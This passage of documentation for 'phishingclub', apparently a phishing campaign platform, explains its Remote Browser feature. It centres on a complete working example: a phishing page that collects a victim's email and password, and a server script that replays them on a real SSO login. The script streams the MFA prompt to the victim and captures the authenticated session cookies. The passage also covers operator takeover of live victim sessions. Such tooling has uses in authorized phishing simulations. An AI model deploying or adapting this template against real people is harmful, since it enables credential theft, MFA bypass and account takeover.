autoSize (resize the container element to match the stream dimensions,
default false), scroll (forward scroll wheel events, default false),
arrowKeys (forward arrow key events, default false). |
Session Lifecycle Events
The server automatically emits the following events to the phishing page when the session
ends. Register handlers with rb.on() to redirect the victim or show a message when
each condition occurs.
| Event | When it fires |
|---|---|
done | Script completed normally (the script reached its last line). |
session_timeout | The global script timeout was reached. The browser has been closed. Use this to redirect the victim to a neutral page rather than leaving them on a broken form. |
session_closed | The session was terminated by an operator (via Terminate in the live session panel). The browser has been closed. |
Example: Credential and MFA Capture
The victim submits credentials on the phishing page. The script replays them on the real site, waits for the MFA prompt, streams it into the phishing page so the victim completes it, then captures the authenticated session.
Phishing page (HTML)
<div id="step-login">
  <input id="inp-user" type="text" placeholder="Email" />
  <input id="inp-pass" type="password" placeholder="Password" />
  <button id="btn-login">Sign in</button>
</div>

<div id="step-mfa" style="display:none">
  <p>Complete the verification below.</p>
  <div id="mfa-canvas-host"></div>
</div>

{{RemoteBrowserScript "corp-sso"}}

<script>
document.getElementById("btn-login").addEventListener("click", function() {
  rb.send("credentials", {
    username: document.getElementById("inp-user").value,
    password: document.getElementById("inp-pass").value
  });
});

rb.on("mfa_required", function() {
  document.getElementById("step-login").style.display = "none";
  document.getElementById("step-mfa").style.display   = "block";
});

rb.on("stream_start", "mfa", function() {
  rb.mountStream("mfa", document.getElementById("mfa-canvas-host"), { autoSize: true });
});

rb.on("done", function() {
  window.location.href = "{{.URL}}";
});
</script>
Server-side script
var s = newSession();
s.navigate("https://sso.corp.example/login");
s.waitVisible("input[name='email']");

var creds = waitForEvent("credentials");
s.sendKeys("input[name='email']", creds.username);
s.click("button[type='submit']");

s.waitVisible("input[name='password']");
s.sendKeys("input[name='password']", creds.password);
s.click("button[type='submit']");

// MFA prompt appeared - stream it to the phishing page for the victim to complete
s.waitVisible("div.mfa-prompt");
emit("mfa_required", {});
var mfaStream = s.stream("div.mfa-prompt", "mfa", { maxFps: 15 });
s.waitNotPresent("div.mfa-prompt");
mfaStream.stop();

s.waitVisible("div.dashboard");
s.capture({ domains: ["corp.example"] });
emit("done", {});
s.close();
Live Sessions
When a recipient's script is running, the campaign detail page polls for active sessions every five seconds and shows a Remote column in the recipients table. A badge on each row indicates whether the victim's browser tab is still open and connected.

The following actions are available on a live session:

- View: Opens a read-only stream of the server side browser's active tab. You can watch what the browser is doing in real time without sending any input.
- Control: Opens the same stream in control mode. Mouse clicks, movement, scroll, and keyboard input on the stream canvas are forwarded to the server side browser, allowing you to take over the session manually.
- Terminate: Cancels the script context, closes the browser, and ends the victim's WebSocket connection.
View and Control are only available once the script has called newSession() and
the browser context is ready. A script that calls s.keepAlive() holds the browser
open indefinitely for operator takeover. Test runs launched from the editor also register as live
sessions and can be viewed while the test is in progress.
Tab management
When the victim (or the script) opens a new tab, the stream automatically switches to it. A tab bar appears above the URL bar whenever more than one tab is open, showing the hostname of each tab. Clicking a tab switches the stream to it in both View and Control modes. Each tab has a × button to close it; closing a tab that was active automatically switches the stream to another open tab.
Upgrading from 1.35
Installations upgrading from 1.35 must update the systemd service file before Remote Browser will work. Three hardening directives that block Chromium were removed or relaxed in 1.36:
| Change | Reason |
|---|---|
AF_NETLINK added to RestrictAddressFamilies | Chromium requires netlink sockets for udev device enumeration |
RestrictNamespaces=true removed | Chromium uses namespaces for its internal sandbox |
MemoryDenyWriteExecute=true removed | V8 JIT requires write and execute memory |
1. Open the service file:
systemctl edit --full phishingclub
2. Update the relevant lines so they match:
RestrictAddressFamilies=AF_INET AF_INET6 AF_UNIX AF_NETLINK
RestrictRealtime=true
RestrictSUIDSGID=true
Remove the RestrictNamespaces and MemoryDenyWriteExecute lines
entirely.
3. Reload and restart:
systemctl daemon-reload && systemctl restart phishingclub
New installations via the built-in installer are not affected.